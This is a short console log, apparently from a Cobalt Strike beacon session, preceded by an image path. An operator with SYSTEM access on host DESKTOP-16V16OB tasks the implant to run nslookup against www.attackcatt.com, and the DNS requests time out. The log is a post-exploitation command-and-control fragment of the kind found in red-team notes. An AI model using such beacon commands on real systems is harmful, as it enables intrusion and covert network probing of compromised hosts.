 beacon> shell nslookup www.attackcatt.com
[*] Tasked beacon to run: nslookup www.attackcatt.com
[+] host called home, sent: 58 bytes
[+] received output:
*** 请求 UnKnown 超时
DNS request timed out.
    timeout was 2 seconds.
服务器:  UnKnown
Address:  10.246.94.132
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
DNS request timed out.
    timeout was 2 seconds.
[DESKTOP-16V16OB] SYSTEM */992
beacon>